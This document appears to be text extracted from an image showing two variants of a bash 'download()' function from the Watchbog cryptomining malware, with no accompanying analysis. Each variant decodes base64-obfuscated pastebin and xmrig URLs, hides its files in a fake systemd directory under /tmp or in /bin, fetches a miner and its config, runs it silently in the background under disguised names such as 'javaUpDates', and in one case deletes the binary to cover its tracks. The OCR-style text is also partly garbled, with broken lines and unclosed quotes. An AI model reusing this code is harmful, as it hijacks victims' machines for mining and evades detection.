 function download() {
pa=$(ps -fe|grep 'watchbog'|grep -v grep|wc -l)
if [ ${pa} -eq 0 ];then
mi_64=$(echo
aHR0cHM6Ly9naXRodWIuY29tL3htcmlnL3htcmlnL3JlbGVhc2VzL2Rvd25sb2
o=|base64 -d)
der_ke=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2FEY3diUEVQCg==
if [ "$me" != "root" ]; then
path="/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573
if [ -d "$path" ]; then
rm -rf $path/*
else
mkdir -p $path
fi
else
path="/bin"
rm -rf $path/config.json $path/watchbog
fi
cd $path
if [ ! -f "$path/config.json" ]; then
getencodedfile "$der_ke" "$path/config.json"
playuser="$(whoami)_$HOSTNAME"
sed -i -e "s/sampleuser/$playuser/" "$path/config.json"
fi
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "$path/watchbog" ]; then
gettarfile "$path" "$mi_64" "-xzf" "$path/watchbog"
chmod 777 $path/watchbog
nohup ./watchbog >/dev/null 2>&1 &
else
nohup ./watchbog >/dev/null 2>&1 &
fi
elif [ "$ARCH" == "i686" ]; then
echo ""
else
if [ ! -f "$path/watchbog" ]; then
gettarfile "$path" "$mi_64" "-xzf" "$path/watchbog"
chmod 777 $path/watchbog
nohup ./watchbog >/dev/null 2>&1 &
else
nohup ./watchbog >/dev/null 2>&1 &
fi
fi
fi
}
function download() {
pa=$(ps -fe|grep 'javaUpDates'|grep -v grep|wc -l)
if [ ${pa} -eq 0 ];then
mi_64=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L0dNZGVXcWVjCg==
der_ke=$(echo aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2RYRDJCczBICg=
if [ "$me" != "root" ]; then
path=
"/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-sy
data"
if [ -d "$path" ]; then
rm -rf $path/*
else
mkdir -p $path
fi
else
path="/bin"
rm -rf $path/config.json $path/javaUpDates
fi
cd $path
if [ "$ARCH" == "x86_64" ]; then
if [ ! -f "$path/javaUpDates" ]; then
gettarfile "$path" "$mi_64" "$path/javaUpDates"
chmod 777 $path/javaUpDates
nohup ./javaUpDates >/dev/null 2>&1 &
sleep 15
rm -rf $path/javaUpDates
else
nohup ./javaUpDates >/dev/null 2>&1 &
sleep 15
rm -rf $path/javaUpDates
fi
elif [ "$ARCH" == "i686" ]; then
# if [ ! -f "$path/javaUpDates" ]; then
# getencodedfile "$mi_32" "$path/javaUpDates"
# chmod 777 $path/javaUpDates
# nohup ./javaUpDates >/dev/null 2>&1 &
# else
# nohup ./javaUpDates >/dev/null 2>&1 &
# fi
echo ""
else
if [ ! -f "$path/javaUpDates" ]; then
gettarfile "$path" "$mi_64" "$path/javaUpDates"
chmod 777 $path/javaUpDates
nohup ./javaUpDates >/dev/null 2>&1 &
sleep 15
rm -rf $path/javaUpDates
else
nohup ./javaUpDates >/dev/null 2>&1 &
sleep 15
rm -rf $path/javaUpDates
fi